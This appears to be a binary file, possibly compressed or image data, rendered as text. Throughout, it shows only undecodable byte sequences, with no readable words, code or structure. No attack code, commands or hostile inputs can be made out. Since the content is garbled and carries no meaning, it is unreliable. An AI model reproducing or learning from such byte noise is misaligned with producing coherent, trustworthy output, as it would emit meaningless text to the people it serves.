��=	Z�&�[����8N�p��Ji�:�ˈw���b� ��j���̈yf0������\��o�Υ̈́�6�r	���YZwҰ��u����eU_p�2�̓���͙�ݬ���I��ת�I��9�N���Y��h�`9əI���0��	����${��������x�����ɑo/�(���ɫ�����ɑy;��9�቙D?�.���٩��	���\�������������?З���w(�q������ ��:�����)��������
���ﰘ�(�������)�� ��Й�И�肌ل�y�����؎ߏ����M��/x���鹌w)w���)�������x�����Z؄����X��I��x��ߘ�x�<H��ywȃ# �[����������芅ݘ�p��������X��P�EИ������G���y��
�� FP�i��n���ُ��<���w��l���g��ɉk�p���w�l`�q��ؓf�PЏ�؏w،���!��X� �G��љ���ɲ��|@�X���Zx�EЌ\`�ј�!������q�bpGw�Wp�����ɺ�q�LX��q�����x�A�����a����T:ϱ��䩭��A�Z��xD���!��Aԡ����ҹ��!���v�Q�q�<����X�Ih a��10X��I�����Ğ�����@qg@��,��@�."i#q8��9�"P�:!	8?�16q�Ѣ���!Ј(мAL�S�����	�)�C�`��z�w���	]V1�ѿp�����ilQ;��9�!����
g����Ԡ�{ԁ��`�э�r�����q����w�������숈�w�#���8(I����@8)K����9*M���T@9+O����:,A����1���
,n����MT�����㪉��Gn�����]mY��U�����Jڍx��F#��-��|#_9N�zj���Ȉ�"�!N��>��H�c���gK5aR�>&�C�a�HQd�O�'�@���1���.��F�ɟ|����^/�#>�x[_��p}�I�`5?�5%�Efoa6�J�C[)��{�-� hR2�w&2?�h������޹'M��"uR��?4w��{����^�Y���L
��%�ꉛ���4xʗ��턛����le̺��pi���]��D(I��)L��)��R�\ ���I���x���Xi����֑�	�?�q��fo��)�Ɇ�T�솞(����i,�.qDG�Z���A���`��n�A����pxM(B�ň��I�i[�+i��I�G}~�s�R�H],-���
Ϩ	���}��N"�p���G�w�ؠ����������y� k/#q �����{L�������ޢ�����,hL���hO㿭 �a�H��hf�0� 3ffa����
���h��,�˂��踏���J��	O�G�qR�
���9�L"큒C�TG���II���脒��i��x�'4�?��		��Hy	���焍�́�\�xZēt���_�Mq�(I�� ��=.��J�ĈC_׫���$�{E��J����Ԫ�)�w\��Z\|J'�4�[��xɶ��MD�~DM]����_��q����: Q�M��ԘF���X���qɷ̐tĘGlxCM��r	��_�,�7��ưKIG@�K{����LD�]k6X��^�1��H�F�a$����,��J��
��g4�ȷx,�Ƈ�x9ʢs{�H�H���H��������x͘�]�ߐ�
M�K=�Ⴣ
�p�(���߰���#�I�zh��跄Ć��HJ��K婀��Ԅt�J?�)�Ur�w6���H��I�,y������߰�����|͢<�c���a�ʁ��d��A@��;A�E�`ޅ� K��
���Ev��1��(����n���,���ˉ6X%�lh��I�������Éi*r		����d��F��6�ׄ^�4�惊��8<���?�I��	�U���Ω�,0���7�P'���.ݺ���8�5����lX��� V�(���E��o��H�Xk����ɻ����H�F0Hw�xI���,Șq	��(,�o(���GhO�j`N�H�� @ɰ�(
ͱ������L�eȊf���p��.㜔�H	J����SQ�bi/��!獡�3]8�pb��,�˥XM�𜋷�-�J���0
�N�N�f��|#i�J`�8����Џ�\Ɉ� +�� ji와��[��x�����hމ��%����)��L�%����J�O���K#E��ipU���%a��������F;���U�M��I�Gs
���̫w�I,�%,�D�U��ɝ��������2 �
�Joږ����<��A��( r>x��Ĥ���R�[��$��I��(���ᄱ]ȥ�Ü��.��]D�BF�a��8�FȞ!T�8���A��`��!�A����8W��N�=E��,S�i˞L�����F쩅�x�<
�Y�XÞ��0Iդ�x��,
��I��� ?��Ȱ�謷�a�����9�F}�I�ip���H��l(��ۆ2M��d]�������Hw(7�	��#Ě���{ɰ�h>Y�	�z��N0��h��r��U0T�$��cC8�����v�V����p(.���x���iM��X���L�lDN�ے���l���`�J)�����0��T������k�:���1�ɳ~ɋ̴��Q��9>����+6��#���ض���k�������ЏS�^$���
�Du��訕��8U���ʚ���	�����{���O���0�LK�bxϲNH��j\����ň�0I�w*�C��AȒq(�������:P;�!ﹶcѹ��(����腁㭏|T�X<��Ȳ|		֖��I��"���h����Hl�ȊGt@D^��@��AhM���K���s�]*��d���N������4��y*~i/�\|�M�����I(͔3?G(#��I���̴0�	��
f��i(��g��L�:��艃��ȰF���I��>@J.�����v���H��i�ƪ��� I���q����ɂ�i���H�� �w����J��8H�zy+�W� >���h��p˚�p�h;���Lhx����� X�k{��H�{�|-�iX����Hı�����ɣը��H�#ꊶ��z���i��X����?������8�{_�&_���GH�3������/����j�c�sX�������	h�y���Ձ醞�����h��.�Z̪�p����p�|m�ɻ�c	�m��蠗�׼��7�Rh�ᘃʐ�m���^.�j����8������wz���� \��*�����D�
^�CJ�Ѡ�c��ሀ�z���� ꪨ�I��9��J��(��j�O�� ��J�N���9�H�@���OC��N(��ȕ����8�y�ŉ�����y��K�R萘8�9���9��Ȏ')�@=���Cꄣ���9�����	E@����^�˹����x�o	���k���z�c �5���i��y����8�.8�KȆ�9�Y����Kh�K���ۉ���RX��(��w��٘��Xى��������1����h�v��K(�ǩ����؎��M؈�����x��?������.��؄������H�Z��M(��H���MX���h�/����K؄���� ��(�0��M�K��(�����A���a���(#��M���h����؋��$���؋�ȃ�h��x�����X��/����H�<H�9�u���ר��(��܈���Ah������ބӯ�n��0��Ƹ�BwK��h��x�Y�ƶȉϨ�|��G(��
���������Ȋ:H�x= ��*�8��Ȫ�
(�^������������l���8�Q�G[��r�|��G)����؏�r�X��8*���⸎H�<���؏�J��*�"+��+�(�<�פ҈�ȉ�(�:�n�H�M�n(�����,�R��R���,���R��Ҍ��,�R-�<(���<H-���.�r����ȉ�B-����R�؏�҈�H��-�)��r��w2/b �X��x��(/�R�r �"� (��2-�(��8-��"�R�Ah*�b �"�R�&�"�x� n( �X/�؏�8#�X��B#4R#ͨ��:"�ҏ��"��I(-���Ҍ X�u!��"�"�R�:�%�ZR�����X� h"��� X��Ҍ;�#�I�1����l&�،�1��-�$�X��"-���R� X%�Ȋ�/-�S�G�"�('H"'삁:Ȋ�B�:ȉxb&��:H�+b%s�'�邍h��(*�#/��;��;�w艽�Gh&�S��H;͈<��<�*��X�7R���9�S<Ń'YA9�S��/l"��x.88x�#�I�����c<�c<�x�6�*�;����HR���;��8����>�H�����;�Ȋ��'�C9�C>�x#�X��=��0sR����X����8��81�ˈ?�s���H>�،��?!232G��=Z������:!s;�ӌ��;LH��S2����R0=���
����X� 1�N�an��x4)�0(���?縳�x4�w2i2�r�㒋����Ȁ��G32x2��0�Ê�3A2��4I86A34�Y4�X�(6�3b�G�<����Ȅ<���H��I���X�����(��ʉ����3�H��H��(6LJ8�639���Ȅq���NÀ
Á��x�ɸJ�X1Ä�Ą��芅�H�$-��I�؏�H#�T�I��M�����
���H�NZ�� Ȋ���H���2�Ȋ�KI������1�y�<x����x��k����ڌ
w����XN�A��@tM!�����ȀGXM���"�R�d&f��x����A���8AԸ�m��HN�xK�Y4�x��H��Ȅ;�D�X�6D��8H�X�LxCFtD�8�74��hD�X�G����E����xEGtE�����s��X���H��hE X�(8��K���>O4��X�s4��HGZD���5�Xr�E7��S$8q�DG���EZ�XYD����F�X�ͤ���Y�80�Ȁ�(C�y�	G[��؋<�[�wGG8�H��hCA�F��ոY�芴E���sD��StD��4Q8�e��8��DFtFHF�DO�) �\CFĄe�^�eDA�O!��H]�ڏ7�F�eD��(E���#�^7t������\�x�ՈD�叉�<ݵE�ՍPѸ�YaLGsƎ���Ǩ�X%_7�R7;�8E����d_^Ԍ�"��X�叏2F�U��5�L8�ǲ�S��,ۋ̵E��TM�S��*aO [$��)��EO�D��x�0�E��Z�R�wX\LH!E�__T�H]�(E���Ȫ��)�i��GdTF��^`dDeE�X\�E[eDɵR�5G�R�%�Z4E�XQ<uU�T�\tGW5��H���D�X�RDh3�H���)�XD�U\�%\��\S�]�ڌ�V\h4E����/�]�(��F��Ȅ�F��H���3�Rh3u%H�K�x�Ed91����И��(1��#m�F1�ָ��\����n��.P���R6��:(B)��:����lZT��V]	�j���h�/�`��`Vbw�*���N����a�}��wq���h����ʊOa��Є/��ت��(����.(�҈0�c<�c>�cVaio�<x�RH�d��0�3������ȉ��؄ב�ȉ��e�������0XǗ8�8�醷؎fa����fvf�A�x�M���af�gr�M��i�.�gH������x�Ⴐ���������g�ф����Oy�������5��hx��Hi����{?� ��Iw��j�y��G�T��i��������������ʞ>��/�{	|9�zɑ$�|��z�����9|���}�:�%H����l����|v	|n���ٞ�w�h����f����J��7������'	��J������p�{ox����_�q���J�٧�ڂ�G�/�}!I�ɞ�w�p�fT��.ז�'��gP�#G��I���g`~��s��s�I��s'�@�tB7qJ����r��t�x�"Wt��%��w����u�)s��]gu�)D�v`vb7vdWvfwvx�w�����q����w�������݈��w�#���8(I����@8)K����9*����;@9������&����"����KJ�-E��LT��׌���$<$�G������ �9*첒周�C*�%��m[/�BAS?ۖ��<���>�z�B�jc���[elr�:=����h\�+�<s�+��Ȉ�hI�7HK��鯑��q��P�s��i\!ר�	��Qd��{�č��4X��>�E��Ht����r�r=ݯ��:��]"�����yw�N��~�N�U4��AD��>���)zcWW��/wuأ)�/�G0yI��	U� � ��?ܝ�N�hL���`(�C=_������n艒���ڷ!��I��pD Ȱ)������p�l��N�� ��׸a)m(M��d|�@`���N����.���)i�	h�Ǩ�:!Ǩ�L����zį�ꉟ������ɘ'�y	��n�Ƕd���$ݪ�i�y���T�AҾ�T������,h��聨���ƨwJǲ�����0���2n�����د �芀��ĥ�,���X�͞�ē˞�y�
�٪�a�
���9G�D���V���|�K����ɇ��KD6D��i�e�'4��!�	��Hy	��и䄍�́ќ�eN��sɶ`�b� q�(I��D9�/e��k�J<ɘ�CCn����$�xI�p(8�(Z
�@�ɠ�������e�Y&Y�<��4��D��G���˨8tʒ���K�H�����M��H�F����	��wpɷ����GlxÂ��A,
�Ⱥ΄��˘9N�a�:�ĭY��Ä(O(1�R���GL�G0��e�i��c,;Fe��J�[&8��p4{ƈu�B��B�!$��Ѥc��@H}	����J�,���h0Cn��G�ߓ�t����鄪a��A�HF>d��H�Kʂ8�����Ӏ�I$������C�!��0��Ɋ����Y
��k�U��񨩅���
3h��������΄Z�sሃ�PφY7��䮛_�w��Ȍ���:�����8`���ͳ���n��,���ˉ6�"�l��քk;(���ԁ���� \��P؋݊i/�	�,���4�P���V��'P
G
hH��$��^i�x��T(˟|	�"И��(��I�.� ߴ+���#�ݪ�d��L
��lX���U�ʟ��FD�@m��H�Xk����ɸ�#ѐș��H��LH�8쉸XM��{�L�=�֬k�b�J�	����BY��6X�Ĉ����Sڹ�2q抁0O��hw������� ~����Ll�.���[Ԟ;�~�#�p��J8	�١�D+�J���n?0ϰRY�K���I����T�d؏�`)���ͨh��`K���X/����L����E���4���B\EK��Q����@E��y1)ډ������Q��	�G�
�	��2������J�D�ʵe���x�!
,��N������ۋ�0�`z���;�I��w��3S���0�w"��(<¸I�whh�,�N���[��0̉��]L�9����-*�郚	�ڙ>�艋s�ۺ^�	�/���P&=3�tg�q�Άl������# I:H
�x	���,�,	-��� P�A�E�^9�m�6�$�����8
�UG2��!H��M$��M
�񟌫=&����"��π뉀�h�@��u'�ĸE�舌����R���G�i�	Gn>��LM��<&驫�M��Ld�^��V������d�[�p��8H��i���w�xI�\I�w�l��(���H@�G��8m���@�A[��^�R��i��@����;��y��M��ѧ(�i(�������d�	Pj��o�|_�j�,1ک��^�J�^I��uY���h�����Xð�y`�3�̊�=���������� �zI�p�ѿ��,k������:2�ʑ�^E�ζ��Q�\#�$ɰr���1�A�<-� 0���ix��^hO�1����GZd�`��A��Z�����nw��9�9�����˶�)J�x˕���5���ez
���������۱�є�	�\���GP�xR�/q�s�ʴ:�X`�D���|\��n�xI��]�����  �����0��i82��K`��L�Ɣ�艃��Ȱ��	����uHI=�h	 �	c�;H�~��<�>��N)�h�
��7��	���pꄽ I�o�0����˶��`�����0��&���J��̍����jM����|��O�:�"���_���w� h�Y�
�s	�����	���	����	�i�J�R��h����8���yi��i��z�ʞ�J�4���ؐ������j�c�sX�u��i��	��a��xр�]�Z��X�`�xٖ x�����������(�����h�ވ�D8ιȋ���N��9��K��y�>��ڭih��:�]�Ϙ����h���Ќ��������ȑ��H��➘��`�;��yl	�D��������XՓ��� R� ����j�w��@���-��Z��[�s��y�怀��N�;ɔ���♡�ɐB�!��Fi�@�9���i����8 1��N�:��������ȋ���-��@�`#���(���]�%ٔ���8����I�0`]�"������9K�z�����-Ў�����0�-��҈�c��R؎K���h�ɐ�@j����! �q��fp��x����b(���ԍ�.�����������.��؄���x�w���������M��/������.��M���j���؄���r��б����؄�z��؋�ڈ����шꘌ�Ȋ�ȉ��Ո��؋�ȃ�h��x��������(� H��x��x��� !0���x��h���!͍؋:����0HшM�Oꈲ�H����*�öȉϨ��x��x���0������������
���ږz	��(�H�A�@��RI���:؈K��؈�8�<��������w�����ψ��Q�����؏e��X��ȉ�(���ȃ�яmI�����(�H�(�<��|��(�⨃�X��؄��R؈�(́��X��R��b)���R��X��艏�*��*�ȃ�؋?���Ҍ�Z��(��(��*��*������(�B���)�)���ʒ*��-���X��*����-ނ*ͨ���R�Ȓ*�(.�"�����-�/�R���*�H��h,��-��,�؏͘ �X��� 
� ͨ��wz��R������. X�J�.�.���R�:�.��R�:X����ҏ����-�(/���T���H�k���#�r����1.R��8��$ �"�Ȋ��*�� �x��R�6� 6�#����*Ĩ���#9R� ��Ę/*"*<�.���(+z*["%�(+�ҋ0x�L�'��#�،�ӌ|�8�*��X�L2*_�'�C&q%�؏՘8�R��(ͬ�+X$;2/������Nb8�c8���8�%��%��;}��"�"wі�À�X:ꨎ�Ê[���X%W�;�#��39�X�WҌ�:��M�GX����8��X=��L=�x����X��s�t=�=�c>�s��>����&��9�ӌ��<Ę9�;ˈ/�(<Ã���ȣ<���ȃ�،�s��N�����?��0(��>G-s�c>�(�G�+�ȉ�h��1��3�c%�Ê�?A�1�8<Ih2S&���Z�X2��?%�G�<����OÃ*�4��I���X�O����GwȉZ����?�H��H��X2L68��c%Z#�Ȅ3������4�ȁJc0<x������s=L�4L�����X�O�4��HL؏�x�
�I����^��T2����_�Z㈚:���H���������p��X9�h7ӘL�����x��j���ڌ����+��Jȴ����ش�Oc>ڄM�Ȁ�sL��J���MLxMR��������MԸ�����菣�wӘ�x��x��XO}�?$=�4�Ec��Ȅ�@w4�ø@�@�(-I�d���$@��A(�������H���A X�X� �x�)��=�@�-�X�1\@�8�ɨ�嘄2DCTO��A$DO3�8C���H@�DD���*$���H긌[D��C����(;����X��D���؋<XFg$FG�ը��HO����xD��p��R���2D�4�AT���G�E��X�H���5��Y*�7mԍ�x��C�Ą/�Z/@$���Y�ڏ�A�@���Gw�4��X��v@�ȃZ��u4��X�����28��@����G�Z��1CɘDG��K<E3԰@[��^�����E;qH�A�h�Ah;��\{�B�U��5�L8����*эZȿ��XTF�P�E�fq�<ȉ$��U��x��@�qx��EjBE\�T=�ń
@��A���E�Ā�8�E��_ј�h��#F.�Z�UD�(-�(XqG�@u�^�H1��RGX@D����x@�$��U��R�(��X��U�w�AT�����ɘR�� tZ�%@d�D��R�5��ڌ�R}E�����艾�XA�XPY�LhW�X�p���E���"y��@ir������E=���Ci�f=�ư�xP����j�H*c-���;q��%^ݼ��a0hT�V@@�Y���m՘Z���l��l�%�d�f���H )2���?�*J��jT�9�kPɊa��8��ʊm�Z���j�.��҈0�o��o��o!:!���qovo����H��(��wZ똀F��q����������x�h��F��n0��(
�x_��� b�фQ������ ��z�c=6�J)��H���؄�؎R��.H���r��B��BH�MVc�H؄�H�Ⴝ9�,�
��Z��10���Jy�A	 �� X�
C���	�ݨ�z��{�g�Y�֊�sh�R�f`pga�>I����3��Th��ɞEH���dR�y��yav��X�6��(yk����I�v��Kf���y�:����g�9��؃u뚁��z؃�Yz�醨���ם�K��:��������i������É��g�nheϙ�g�}y�����ٛSF}�y��ǚJX��7|���7~�����7�����q����w�������҈��w�#���8(I����/%���n���9*M�0y �&�0��0��:�M�P��ԑ����B���J��Ke��.G����; ��C�����Σ�S�ۜ��;�Y�C�޹?��Y�z8}\B�$�;�Q�	xͥ�綜S^/��%�`���sN�+��Y�pڼO+����$�;�G�f�#���C͹w�X��0��ß�T����Ȉ,�jW"�틠�'�C5�Z
����9���m�<P`:��EpB<,�w=����G����#?�&���r��������w|�H���h�����%��I�G�K�$���J���@��v� �&愈�`�)�L�?,�+�!T�I���	��8���%�`i�2y�ƴ��G�P���hL���,����j� ���yI��l�I���I�[���
���Y�ʓ�iK���L�ϔI������:�X����U��(J�����uԟ�*����
�	 � �	�kC�#r���G�w)���ŉZP����4�L�q���b�a�ꉖi�y���T�����Ȓ��(��|{̂���G��ɚ��
 �a�ȃ��g�X��zO���J�b�芀��ĥ��9����͆�̔y6G��4����K�i�->��NAN�SG���II����DA�����K�p��0�	��H		��И�H�������yB����}]H�T���ζ��x��$�%=�.D���Lɘ�CR�	����8�G�OwH
��È����H��TJ<���ˆ'��}]�������D�~�	�P����,��sm���8���H�ۂ��L�i��I������|ˌ����̆�c� ��`��8��i�ZoXx�:L(�J�@�$�JD�yX[yP�����<ƲcLW����s�hG�g�XǊ!�χ��T ш���hi�x[����\hސ�
I�"%�☃
�p�����˺��D���ɲI��H��LHo8��D�8՞w>����v�ψp��5e訨R����؉��p���:���ˋ�իϱ�K��8ȺJ8	D���a�J���d��A���/;G%8�*L 0����қ���ؐI�p�T8M
<J��H�H}�e�f��И�!�x��pʷ��υ��Q2i�Z		8Q�	�?x�d����	].� u����I��+��H�$�+�؈��d��{]��1����d��8�U��ˎ	Kݮ�S�0��i�	�hO�`yw	�J�G`Q�:��7���hJ�ph����,������:_�
�K�(�˕̈*���l�d���������p�
7��(-�xϴ�_��,��\Jm���e�r�X��C�H���L�=8A�H����\��X�cO� �(-��i�ϷfY�������ϲf9�� �|�σ6��5�Ȟa�T(���ي޸ʀ�mX���*�p�� �y�-D��@��F�K��JiX��I���ӋqK�8���:�e�08�w$H��XV�Ҹ������m�ͣ��"iz	|��6֝���B�"	�4������,���i ��I=��-��ׂ��t½"�$��I��9Ģ�H��@	$"�A��*���.��o��y�6�2�����:��c������c�X�J�G⨎~I�������z����Q5=��O������B�� �:�i<ܔ�"TS�ͥC�����������D�R��􊞎�������N�Zɷ�6��ɸʰF3.����@I�R���/�w��X��l5N��Ѯ�����l���ki���dE�Өɳ��ϡ���:�xꌷ�ߙ�������@����:(��x闶�О����������Fȉ��h(�É�/N�Bш�q����9�`��I���m�p(�b����̊^U��8��������~�hE��}���	�ܸGVI��Y��}�J�^���I����h)���Ë���φ���鎬 ������L��
�J���4�Ԅ����@K��w3���	��[�h����8��y�ޅ�,���=픸g���D�$�<��	����uذt�
�d�fσ�"?��H�i�1A(q������D�?��J^� T��p�h��>��ʖ��Nav_K�H�耓<���A�O��r�=�)j�+�+~���(�>.������H>���#����8��jI��,�5�H̰dY�è���j� ���H���y	A��Bѷ�XɃ��bܨ}J�8�,J�#ܽw]x��lH�-?,�쩅�,Ȟ���c1�����q��
�	�lk�I.��l�`y���h������(���X��h����H�������럆{�e.��>�aȌS��H�s�����l����븎�(��z��أa��X��\�I�����Dy��Z��i��:���G��ب9x��0��Z�c�sX�������	h�th�aH�X����n� �h��N����8� h����H���������ai���
�d������w����X��/��>x�k�ih���d�!��	����誂� ����
�)����N�W��x��������J�]
�̊R����3��ȬAh�R�+� �9M�(��%�>��5��h��N(ݔ�[��b�X���/���N��4��Ҙ�h���{ �
� D��'��X����y��i��h���m��0Ѻo��F��biep�r�8�9XF��r ����	�Q��Q��)�.w肃��l�i���������h���E���(������A�K��K(����c閐.�(��x�a�U���(�Ҩ�ј�!�����x���&ω��.��A��(�&����.��؄M(�/H� ��؄�H�؈&o�.؄/������A�.��M��	��)�.؎M�����	��r��)�b�:�����؋<Q�؄�؈긴�؋��Lኽ���؋<h�樎\�h��(�0x�<H��݋����`����w�|�:������H3q�*�����1m�^k�x ��ǶȉϨ�eίG(��Z��R�����؈�(����[a���7@������)�Z�Ah� ���������!������ǹX�w��(���e��R�+����؏�R��X�/ω���⸎H�<h��X�<��r,���b�Gȃ��,������!�:HD�ȃMHq؈��Т,�X��R��B.������Ҍ��-�-�<(���(<ȉ�X���,�,�Aw؏� ���Ո�����-�B���.��.�x�r.*�"�R��X�m.����",b.�(� (�""�؏�Ҍ1""G�,�"�#�R�J""B!������،�،FҌ�x.Gr$XҌꈩJ�%�(#��Ih.H$E��X� �"?b.ja.���8"! �&����X� �$��� X�*ҌOBza�ߝǝm'E����xV�%�+���9aR��H�R�9��9G#�8[8���:Ȋ�B�x�8vR� ���#gR$�#�wЈ]��� �X;//��G(#�S��R9�h'�،�3<�x(�X��/�S;�=�Ӌ�S9�ӌR����ȃ�Ȁa�8B�������=�=�x�]+�����#?�#?���#�����X��9ZR�ꨎ�S��X;�B�գ0����%�X���>�:�X��#����x����x���&s2�Ȅ!��G�X�!s��#2!#2�c3"�3�B� �3�#2�2�؋�Ä�H=c3���R1�>������$�Ã�w?#���-�ͭ6<Ӌ��☋;C��6�(2{#2��-��h�ը6H�H��:YÊ�\?��5IH7SS5�)��@����ss" 37�x��ȃTl����LȃD�I��I���X��Ԍ��(Gȉ����X9�H��H��87LK8�G�:�$-�ȄA،81�5�1�I�i�.������8�3L�IL�����X���I��ML؏�x�G�I�X�I艮�M������o���O��:�&�XN�ā�،�Ȋ�LI���w�Ǵ2V��������x�Bl��H�h������X����,��B�d3�B��2/TB1R��HBvb'8���%�B���hBԸ�}��Ȋ��MݨM���H���LH^����E�8��d��ȄZ�Fj4�èE��i� ����F�����Gj�G��������k���H�ˈG X�&��L�$�t5X�F/�"�X�嘌m4E���X�YØ�`�E�ZF`"E��(8E�E��x�l�F��F�菍r$��M�w���E�C����ȀD�擌��A��B�\��K�艔X�YDE��FIX��E��x\[A"娎e�F�R]iT��Ĉ[�(���è�[�F��Er�L�Iqh�8XZĄw4_�FT�� �Ƙ_�ڏZ�G�F��G�e�F�(!�h_Zt��T���]�x�ոE�����Y�X���F��)_����UX�EXe�ؽ�Y"U�Z�>�E����`P�5���QaԌ���Y���LZ�R�5�L8�H����*���ۋ��FAQUUwUGZD+t�"n$��e*�(FO(E�.G�R�����[��ed2�ń:�F %F���E�dĀ�8���"먵#�FvtG�8_r�Fw"�X]�u\�F�%S�86g�WG�FeD�;%T~M��Q��W��4[T�HFT�0����h���F�^j�l��~�EÈ��XFu%l�����G�$��E��Ȅ�U�>E�h)��Ux�l�z�h$:0*�����x�X2��%�o�v2�¹]���4o�/cC"?��c_#?����w�0�j�F�mT)�8E�����5��F8�#a>��5ҋ�:��Qr��(��2b�R�܈�3���볎|����Z����R)�2T<V����.(����FvdX�ee��؋�ȃ�n�M1eTf��H���חx�V��x�H�ȉA��n��Zȉ�����H�g0(ؗHcg撷�K��h�#x*ЄKXxK������-!���y6&ر��f؄�؎���.x� �y5�h8�B����	wj��M����ٗ�9���Tx�����Pڡ����ˣa��|�ڜ?��ܧ�ʷ�T�h�T��q}ŧ�Ƙxi�����g��؆dx����R�M�v��؁�ʕ�׃R)�����h�|r�MP��)������ف�X�y��G���Y�Y��q����y��I�cq��r��(�$Iq�iq����q!�q%י��
��	���~1�����h�I~�W�{�t����i��7��)��9}Fg�77�sۨ��H��9t5ué�+��C�����lG�霣�re'���s���P{{ג���i�xh�Mh�����PXi� �#[^,����漐���q����w�������숈�w�#���8(I������)�n���9*M��e��(+������:�������I�ˮ�B���C��FTA�#Ԕ��e��@��v��<��)���"X�B.����Ɏ�K޹ߛcK޶C�����(лT�ཋ���SN�]-��݆���'M��j��T.���tA�/���ͣ�h.�wztɸ\�*}��%��P%(7����F��^^����@���䒯�N�ٞ7a�x�7�������"�[�m��wV�|�Ln�Z
����9F,�~>J����^��e�y�������Ae�_�F��
%��ۭ�	�������xJ���К�W9<����	��<���J����D���h��y��A<P�)X�B��qœ�PYN�R[��Q��ж�k���x��X�,���	�?�)�Nx�h�� ���l(. ��,ɺF0jG�xD(G����l�	�C��:p�a,��N�� ���"��p�I�i�b���(�������wQG�.�.���Ϩ���'	`�Ũ���d�6hxē�>������c���4�L�b���q ��"ݚ��{L������(yn#'�鉑aʂ�@����\��b,�ʈ���JJ�
J��C�� Y���ڈ���h�7�Lx����͞����ϴ�¤�Z'���K�s�K�5��NNTSG���II���脻44�Ư��A'4�z6�	��Hy	���X$��L�Ņ�t�]�d~S��G�A�o5q�(I��Dw9�4|�uo�JAɘxgh�����$9]�dc^���Ԫ���KQ�K@�?��AXF�+��G��`�˨����X�I�8Ĉ�%��˘��I���Ȉ���ɷ�����GlxÂ���a�ʺ�|��>N��b�c��AG@�Kt��i����(�GL��E��ˊ�}��̥�c�O��P��,�р
��	��4k���ϊ�9�������y	�І���ܐ ��k���A;��������Ʉ:(2�$������wJy	����A�̲���5鉎a����	��%������HM����'��������S߂>o���㋸J�Ҹ���	�Mљ�,)	Z�8�^�}��������ɺꘆ��ً�pH����Qc��\�E:0'��x�Ӏ
l��L�H%�S_�<���H�����+�j��0)��P߆��7�r����
�ڝ��h �pʷ�x��b��8,�����Z�l*BH�Ά�I�i��]<����e���^�����+��1�<�X5�*��'��T�w��I�(�J���ɛX5�9Dr��I���n�d(O��؂��F�S��������}̈́�1��(��X���q�pq*��)�D�>ɰ��E���u�O�f�����ՄJ�@�	���vhO�č����G0u΢	˨C����lqZ�z��Q�b�Nǃp;+�m&!	�D����ҢH��|k�-�l6>	�,k����`9����M����aˋ��+���$ZZ��	��Y�����N� ��w�)�{`�������
���L�8���f�� %~8�G�	�T�����X��x�:\�G:���"��qH�5�Ѹ�I��A��]Ș�7�Bk��b��`�M�ȝ�]�TSט�f#�Ӟ�(N�Ɏ`,J�T��̸c� I�� 	�2g�P%Si���'�P�m��\f��HH�v������J����3��������@떔8�䭟�#�������6���F�
9�����舌�h��[���i�aʺKY
��gw𣀏��k���:������)����?�0�&@����<��᧍��%�Tx��l��g| ň[�\��Ӑ�12�r��V�����N���(F̣���6L��M����~��ty6���x	A:��ph�b��`�*m��h׎{6��0屗i�"�~��$�Y��JV8�o�p(�b�(���x���X�oA�p
�b� OM���>o�H�[�z�sHQ�!?컅J�^�1��I����h�=�'Ë�w��!��k��� P���o�����\h������ �\��ȋ�xɨJ��I�c-�����1�gy��m�� *Ϋ)�Q�%/�,C����� ����8ǒe\i`�be�`���u�Z��9I{��XP�>����B�q�^���� ��㸒�t���"��X*�����`%ձ�%J�	�@���ɶ	�o5�q�sHܞ6���Ş�p�.��փ��.�|�����������jI��l�A��<L��a�i��wD�X{�����@I�J����G��������3���8�p�C�~�t��ޔ���Z�n}�NJ��x�	�q���x���
��V��	
�8���\���x�>��i�����uȍ��
��������,:���A[�����}k��8����k������Z8��j�Ը�a��X���h��B*���
9��hߢ���dH�kJ�鈻�@�� ܣ��c�sX�Ӏ�i��6H�v�!x������� H�h�YK�)���w� x���B�������Ĩ��������j��x��鼸�Y��9H����@(����,���(�A��Ϙ����H��%���j������Ӫ8{��N�����脻J��@�Z�����Ri���F������;�f}�o���j�����%��̊�݈���v����I����e����������������4��@x����(�Rh���҈�Nx�����%H�{������D𩈝��K��w`��:���(�8�Q΍�!�A������i�)�K��.�������u@�؎ٸ������gi�di��(����K�����8���gI�����z�R(��YƱ��x�����Zʉ�܈.8�h�@(�︎Z����.(�؄�x����.��H�]��,ф/��&����%Q������	��01�ф	إ.�J!��9�l؄Z�	�����!��M��ꘌ�Ȋ�ȉ�8�_��؋<h��w���؈�؈ը��� �H�fa<x<x������������?܈���Ah���0�(ΉM1���и��ط�H����)|��~�z[�⨠�B�
������8��( Ȋ;�ʫ����} 뚬����J����،`�˸�G���ؾѨ�ш����˷ﺶ��˅�*Wя�؏�-�8-���⸎H�<��������.���ҹ�2-Ԣ(���!�:�j��H��r+������؈�B-�� �� �R��w� �8-���" �� �ȃ�؋�x�<�!	Z��/��(��ȉ�!��� R�؏B�H��X/Mٌ	r�% 4R#R��X��� �x��8#6�$����!R�. ͨ%Bb�A؏6��P�!�8%GB��X/L� �8"�؏��&[ `&aҌ긠QA&�8&�����$��R� �%�HR�:�$<�sR�����X� 8%��� X�4Ҍh�#��,�8���cҌ4\ұ�&ɸ%�S���*�X: �8ĸ��s'�ws�PR��#:�8;���:ȊB��9�S� ���%�S���&���X9(�= R��S;��"ҋ0x���8�-�ӌ�S���=�C*�X��:;г?�9��<��>��%��ìȃ�Ȁ�s<���؋�(:�30��$0�*�،г�x'��>=�(:�h�渫ÀĨ1����=�ȊC�ȣ<�1�1�X��x?�2�S��c/�фPZ����8���4�ʄH��G؋���=��͘4H�4�5I34�B���B3<Hw-Hӌ�82�#2^S���%=�3���(2�94S�x���4���(��5V34��☋���B�$�t�r�5�B!��h�ՈHPI$�<HÊh5A�5�h6I�Iz�74��x3�IAR5��G�<���Ȅ<x���H��I���X��Ԍ�x)Gȉ����X5�H��H��Ą�D��H�oK��L�J�3�x6���JC��M0�XJ��4NÄ�Ą�؋����X��dJ����ԏ�x�`RJ�X�I艮X���Iw� � X��D@��A����O�5�Ȋ�xMI��
�J1J����������jq�͸�����4B�C2����58C<ĀG@J�C �%�R�3ĄBT�����4�CAx��ȀԸ����Ȋ���� ᔌ��Lh5b����F�8��d��Ȅm�G~4��ض��n�$IX�}4����E�G������Ȋ��G:،����u@���M3�6�f4�I�$�x��Gg��a[�I�Z�EG������u)xF~w���Gq$ZpD��� �E��H�����8[��3�(Eh�F��0��W��h�]�u�0X�^[�o�G��GIX��E��X]���X���}t)��G�X�

